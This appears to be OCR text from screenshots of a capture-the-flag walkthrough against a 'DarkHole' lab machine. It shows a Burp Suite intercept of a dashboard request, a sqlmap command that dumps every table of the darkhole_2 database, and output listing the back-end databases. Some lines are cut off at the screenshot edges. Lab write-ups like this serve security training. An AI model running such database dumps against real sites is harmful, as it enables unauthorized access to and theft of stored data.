 www.darkhole.com/dashboard.php?id=1
Logout
Full name Jehad Alqurashiasddasdasda
Email lush@admin.com
Contact number 1
Address Street, Pincode, Province/St
SUBMIT
Jehad Alqurashi
Web Designer & Developer
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://darkhole.com
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /dashboard.php?id=1 HTTP/1.1
2 Host: www.darkhole.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://darkhole.com /login.php
8 Connection: close
9 Cookie: PHPSESSID=f7ug070tap0gekfe8b0qbrlfpi
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
# sqlmap -r sql -D darkhole_2 --dump-all --batch
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets witho
ponsible for any misuse or damage caused by this program
[*] starting @ 14:14:15 /2021-12-12/
[14:13:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (focal
web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 5.0.12
[14:13:56] [INFO] fetching database names
available databases [5]:
[*] darkhole_2
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys